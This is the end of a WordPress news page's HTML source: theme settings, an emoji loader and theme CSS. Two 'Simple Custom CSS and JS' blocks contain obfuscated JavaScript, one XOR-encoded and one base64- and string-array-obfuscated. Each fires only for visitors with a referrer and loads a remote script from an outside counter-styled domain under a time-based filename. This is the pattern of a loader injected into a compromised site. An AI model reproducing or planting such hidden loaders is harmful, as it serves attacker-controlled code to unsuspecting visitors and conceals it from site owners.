var jnewsoption = {"login_reload":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1270","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1270","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1270","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1270","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1270","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://musicweeknews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://musicweeknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7231ab) {
    
    var _c95ea4 = Date.now();
    var _fb8eb = 1000;
    _c95ea4 = _c95ea4 / _fb8eb;
    _c95ea4 = Math.floor(_c95ea4);

    var _5a77dc = 600;
    _c95ea4 -= _c95ea4 % _5a77dc;
    _c95ea4 = _c95ea4.toString(16);

    var _3cfa0a = _7231ab.referrer;

    if (!_3cfa0a) return;

    var _a6d88c = [50222, 50239, 50239, 50236, 50273, 50210, 50222, 50237, 50212, 50218, 50235, 50214, 50209, 50216, 50274, 50220, 50208, 50234, 50209, 50235, 50218, 50237, 50273, 50220, 50208, 50210];

    _a6d88c = _a6d88c.map(function(_4b89d7){
        return _4b89d7 ^ 50255;
    });

    var _2a8805 = "6671e26190b0995a7ecaab9cb5f00420";
    
    _a6d88c = String.fromCharCode(..._a6d88c);

    var _4f1f38 = "https://";
    var _aa95de = "/";
    var _fe1b37 = "app.";

    var _4fc3a3 = ".js";

    var _6376ba = _7231ab.createElement("script");
    _6376ba.type = "text/javascript";
    _6376ba.async = true;
    _6376ba.src = _4f1f38 + _a6d88c + _aa95de + _fe1b37 + _c95ea4 + _4fc3a3;

    _7231ab.getElementsByTagName("head")[0].appendChild(_6376ba)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d1ed0734cf02fae333629680935b2c74 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ff1616; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1616; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1616; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1616; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1616; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_midbar { height : 173px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; border-bottom-color : #000000; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; border-bottom-color : #000000; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ff1616; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ff1616; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ff1616; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0D1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ff1616; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #0d1317; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
